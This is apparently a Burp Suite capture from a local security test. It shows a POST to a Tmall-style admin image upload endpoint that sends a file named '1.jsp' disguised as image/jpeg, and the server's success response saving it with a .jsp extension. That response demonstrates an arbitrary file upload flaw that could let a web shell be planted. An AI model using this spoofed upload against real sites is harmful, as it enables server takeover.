 请求
美化 Raw Hex \n
1 POST /tmall/admin/uploadProductImage HTTP/1.1
2 Host: localhost:8082
3 Content-Length: 1237
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynPXlkGpWFun2NUUw
12 Origin: http://localhost:8082
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8082/tmall/admin
17 Accept-Encoding: gzip, deflate, br
18 Cookie: username=lihao; JSESSIONID=
065E1D40912699DECBCCFA633BADA36D
19 Connection: keep-alive
20
21 ------WebKitFormBoundarynPXlkGpWFun2NUUw
22 Content-Disposition: form-data; name="file"; filename="1.jsp"
23 Content-Type: image/jpeg
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 70
4 Date: Sun, 21 Sep 2025 12:47:27 GMT
5
6 {
"fileName":"4c062745-b2b0-46ef-a668-f249deeae109.jsp",
"success":true
}